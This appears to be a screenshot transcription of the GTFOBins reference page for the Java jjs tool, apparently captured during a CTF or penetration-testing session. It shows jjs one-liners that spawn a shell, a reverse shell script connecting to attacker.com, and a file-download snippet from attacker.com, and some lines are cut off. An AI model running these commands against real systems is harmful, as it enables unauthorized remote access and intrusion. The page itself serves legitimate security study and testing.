 jjs | GTFOBins - Mozilla Firefox
Mango | Business Anal
Mango | Tree House
Mango | Search Base
403 Forbidden
PayloadsAllTheThin
Query and Projectio
PEASS-ng/linPEAS
Spawning a TTY Sh
jjs privs escalation -
jjs | GTFOBins
https://gtfobins.github.io/gtfobins/jjs/
6
Exploit-DB
GHDB
.. / jjs
Star 5,857
Shell
Reverse shell
File download
File write
File read
SUID
Sudo
This tool is installed starting with Java SE 8.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
'java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | jjs
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
echo 'var host=Java.type("java.lang.System").getenv("RHOST");
var port=Java.type("java.lang.System").getenv("RPORT");
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start();
var Socket = Java.type("java.net.Socket");
var s=new Socket(host,port);
var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.rea
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
echo "var URL = Java.type('java.net.URL');
var ws = new URL('$URL');
var Channels = Java.type('java.nio.channels.Channels');
var rbc = Channels.newChannel(ws.openStream());